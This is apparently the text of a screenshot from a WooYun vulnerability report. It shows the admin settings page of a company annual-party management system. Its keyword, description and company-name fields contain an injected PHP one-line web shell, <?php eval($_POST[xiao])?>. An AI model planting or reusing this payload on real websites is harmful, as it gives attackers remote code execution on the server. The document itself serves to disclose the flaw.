 霸王公司年会系统
首页 刷新 退出 密码修改
今天是：115年5月12日,凌晨好
管理菜单
你当前的位置：[网站基本信息]
管理员管理
节日/奖项管理
节目管理
节目添加
奖项管理
用户管理
可登录用户管理
可登录用户添加
已签到用户管理
可投票用户查看
未中奖用户查看
投票详细查看
网站基本信息
常用操作
中奖查看
开启设置
网站标题：
霸王公司年会系统霸王公司年会系统霸王公司年会系统霸王公司年会
系统霸王公司年会系统霸王公司年会系统霸王公司年会系统霸王公司
年会系统霸王公司年会系统霸王公司年会系统霸王公司年会系统霸王
公司年会系统霸王公司年会系统霸王公司年会系统霸王公司年会系统
网站关键字：
(每个关键字要用逗号","分开)
霸王公司年会系统<?php eval($_POST[xiao])?>
网站描述：
霸王公司年会系统<?php eval($_POST[xiao])?>
公司名称：
霸王公司年会系统<?php eval($_POST[xiao])?>
是否开启签到： 开启 关闭
是否开启投票： 开启 关闭
修改 重置
www.wooyun.org